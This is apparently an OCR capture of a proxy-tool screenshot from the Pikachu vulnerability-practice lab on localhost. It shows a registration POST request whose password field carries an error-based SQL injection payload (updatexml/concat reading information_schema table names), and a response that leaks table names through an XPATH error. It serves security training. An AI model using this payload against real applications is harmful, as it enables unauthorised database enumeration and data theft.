 Send
Cancel
<
>
Request
Response
Pretty Raw Hex \n
Pretty Raw Hex Render \n
1 POST /pika/vul/sqli/sqli_iu/sqli_reg.php HTTP/1.1
2 Host : 127.0.0.1
3 User-Agent : Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:103.0)
Gecko/20100101 Firefox/103.0
4 Accept :
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp
,*/*;q=0.8
5 Accept-Language :
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding : gzip, deflate
7 Content-Type : application/x-www-form-urlencoded
8 Content-Length : 265
9 Origin : http://127.0.0.1
10 Connection : close
11 Referer : http://127.0.0.1/pika/vul/sqli/sqli_iu/sqli_reg.php
12 Cookie : PHPSESSID =p6jrcufgh0bog3n9ujnljq8eg4
13 Upgrade-Insecure-Requests : 1
14 Sec-Fetch-Dest : document
15 Sec-Fetch-Mode : navigate
16 Sec-Fetch-Site : same-origin
17 Sec-Fetch-User : ?1
18
19 username =liaoyue &password =1' and
(updatexml(1,concat(0x7e,substr((select(group_concat(table_name))from(infor
mation_schema.tables)where(table_schema)like(database())),15,31),0x7e),1))
or'
20 &sex =%E7%94%B7 &phonenum =%E6%97%A0 &email =%E6%97%A0 &add =%E6%97%A0 &submit =
submit
Pikachu 漏洞练习平台 pika~pika~
欢迎
骚年
XPATH syntax error: '~r,message,users,xssblind~'